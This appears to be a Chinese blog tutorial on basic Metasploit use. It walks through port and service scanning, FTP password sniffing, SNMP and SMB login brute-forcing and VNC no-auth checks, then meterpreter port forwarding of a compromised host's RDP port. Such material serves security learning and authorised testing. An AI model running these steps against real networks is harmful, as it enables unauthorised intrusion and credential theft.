Metasploit 简单渗透应用

1.Metasploit端口扫描:

在终端输入msfconsole或直接从应用选metasploit

进入msf>nmap -v -sV 192.168.126.128 与nmap结果一样

用msf自带模块,msf>:

search portscan

use auxiliary/scanner/portscan/syn

show options

set INTERFACE etho0 设置网卡

set port 445 设置扫描端口

set RHOSTS 192.168.126.0/24 设置ip地址

set THREADS 100 设置线程

run

出结果

exit 退出

quit 退出上一步

2.用其他模块

use auxiliary/scanner/portscan/tcp

show options

set ......

run

3.metasploit smb获取系统信息

use auxiliary/scanner/smb/smb_version

set RHOSTS IP或段

run

出结果

4.Metsploit服务识别

ssh服务识别:

use auxiliary/scanner/ssh/ssh_version

show options

set RHOSTS ip1 ip2

run

出结果

5.ftp识别:

use auxiliary/scanner/ftp/ftp_version

show options

set RHOSTS IP 设置目标ip地址

run

出结果

6.metasploit密码嗅探

use auxiliary/sniffer/psnuffle

show options

run

只要ftp登录 就会查到

7.metasploit SNMP扫描与枚举

简单网络管理议(snmp)

search snmp

扫描:

use auxiliary/scanner/snmp/snmp_login

set options

set RHOSTS IP或段

set THREADS 10

run

枚举:

use auxiliary/scanner/snmp/snmp_enum

set RHOSTS IP

SET THREADS 10

run

8.metasploit SMB登录检查

SMB是一种计算机协议,是用于在计算机间共享文件、打印机、串口等

use auxiliary/scanner/smb/smb_login

show options

set RHOSTS ip

set SMBUser administrator

set THREADS 10

run

9.metasploit VNC身份验证

VNC (Virtual Network Console)是虚拟网络控制台的缩写。它 是一款优秀的远程控制工具软件

use auxiliary/scanner/vnc/vnc_none_auth

show options

set RHOSTS ip或段

set THREADS 50

run

10.metasploit WMAP Web 扫描

启动msfconsole

启动load wmap

wmap_sites 查看选项

wmap_sites -a http://www.0day.co 添加url

wmap_sites -l 显示信息 ip

wmap_targets -h 帮助

wmap_targets -t http://ip

wmap_run -h



meterpreter基本隧道代理

portfwd

portfwd 是meterpreter提供的一种基本的端口转发。porfwd可以反弹单个端口到本地,并且监听.使用方法如下:

meterpreter > portfwd

0 total local port forwards.

meterpreter > portfwd -h

Usage: portfwd [-h] [add | delete | list | flush] [args]

OPTIONS:

-L <opt> The local host to listen on (optional).

-h Help banner.

-l <opt> The local port to listen on.

-p <opt> The remote port to connect to.

-r <opt> The remote host to connect to.

使用实例介绍:

反弹10.1.1.129端口3389到本地2222并监听那么可以使用如下方法:

meterpreter > portfwd add -l 2222 -r 10.1.1.129 -p 3389

[*] Local TCP relay created: 0.0.0.0:2222 <-> 10.1.1.129:3389

meterpreter > portfwd

0: 0.0.0.0:2222 -> 10.1.1.129:3389

1 total local port forwards.

已经转发成功,下面来验证下:

root@kali:~# netstat -an | grep "2222"

tcp 0 0 0.0.0.0:2222 0.0.0.0:* LISTEN

可以看到已经成功监听2222端口

接着连接本地2222端口即可连接受害机器10.1.1.129 3389端口,如下:

root@kali:~# rdesktop 127.1.1.0:2222

可以看到,已经成功连接到10.1.1.129 的3389端口

Metasploit 简单渗透应用的更多相关文章

- Metasploit简单使用——后渗透阶段

在上文中我们复现了永恒之蓝漏洞,这里我们学习一下利用msf简单的后渗透阶段的知识/ 一.meterperter常用命令 sysinfo #查看目标主机系统信息 run scraper #查看目标主机详 ...

- Metasploit简单应用

什么是Metasploit Metasploit是一款开源的安全漏洞检测工具. 它可以帮助用户识别安全问题,验证漏洞的缓解措施,并对某些软件进行安全性评估,提供真正的安全风险情报.当我们第一次接触Me ...

- [W3bSafe]Metasploit溢出渗透内网主机辅助脚本

文章来源i春秋 脚本用Shell编写 有的内网特别脆弱 本脚本主要就是 测试的话方便一点 输入内网网关就能调用Metasploit全部模块测试整个内网 运行截图<ignore_js_op ...

- Metasploit域渗透测试全程实录(终结篇)

本文作者:i春秋签约作家——shuteer 前言 内网渗透测试资料基本上都是很多大牛的文章告诉我们思路如何,但是对于我等小菜一直是云里雾里.于是使用什么样的工具才内网才能畅通无阻,成了大家一直以来的渴 ...

- metasploit(MSF)渗透平台命令大全

转自互联网 记录以备后用 show exploits 列出metasploit框架中的所有渗透攻击模块. show payloads 列出metasploit框架中的所有攻击载荷. show auxi ...

- 7.Metasploit后渗透

Metasploit 高阶之后渗透 01信息收集 应用场景: 后渗透的第一步,更多地了解靶机信息,为后续攻击做准备. 02进程迁移 应用场景: 如果反弹的meterpreter会话是对方打开了一个你预 ...

- 对国外某hotel的内网域简单渗透

Penetration Testing不单单是一个博客,更热衷于技术分享的平台. 本文将讲述对国外某一hotel的渗透测试,让更多的人安全意识得到提高,有攻才有防,防得在好,也有疏忽的地方,这就是为啥 ...

- 简单渗透测试流程演示(445端口、IPC$、灰鸽子)

目录 一.实验流程 二.实验过程 2.1 信息收集 2.2 利用过程 2.3 暴力破解系统密码之445 2.4 通过木马留后门 一.实验流程 0.授权(对方同意被渗透测试才是合法的.)1.信息收集 ...

- Metasploit之后渗透攻击(信息收集、权限提升)

利用永恒之蓝漏洞入侵Windows7 流程参考https://www.jianshu.com/p/03a1c13f963a,实在是太棒啦!!! 目标主机为win7(IP:192.168.1.102): ...

随机推荐

- 模糊测试(fuzzing)是什么

一.说明 大学时两个涉及“模糊”的概念自己感觉很模糊.一个是学数据库出现的“模糊查询”,后来逐渐明白是指sql的like语句:另一个是学专业课时出现的“模糊测试”. 概念是懂的,不外乎是“模糊测试是一 ...

- 服务调用restful或feign负载均衡ribbon

- .net 表达式返回值和等号赋值的区别

.net 7.0的新特性中,有一个使用表达式体返回值的操作.请看如下代码: private string _userName=""; public string UserName{ ...

- centos安装ruby

下面开始安装Ruby 一.下载Ruby源码包 wget ftp://ftp.ruby-lang.org/pub/ruby/2.1/ruby-2.1.7.tar.gz 二.解压安装Ruby tar zx ...

- BFC清除浮动

BFC 就是清除浮动 用来处理文档脱离文档流的问题 清除浮动的方法: a.父元素也添加一个浮动 产生弊端就是:margin 不能使用 b.给父元素添加一个:display:inline-block 弊 ...

- VS遇到的问题记录

Q:id为xxxx的进程当前未运行 A:将端口改掉.

- 2018-北航-面向对象-前三次OO作业分析与小结

基于度量的程序结构分析 由于平时使用了NetBrains出品的IDEA作为IDE,在分析程序的时候我使用了IDEA的插件Metrics Reloaded.然而在使用时发现不懂得很多分析项目的含义,因此 ...

- spring boot 常见的配置问题

最近在自学spring boot ,新手教程网上很多,这里主要记录下配置过程中的一些疑难杂症.这些记录都是针对以下配置生成的项目 1.该项目一定要用jdk1.8 2.application.prope ...

- 前端开发【第一篇: HTML】

HTML初识 1.什么是HTML? HTML是英文Hyper Text Mark-up Language(超文本标记语言)的缩写,他是一种制作万维网页面标准语言(标记). 2.网页的组成 我们平时 ...

- h5页面 内嵌h5页面遇到的问题

1.input框无法获取焦点输入内容 input { -webkit-user-select: auto; } 2.div里面放img标签有3px的距离 div { font-size: 0; } i ...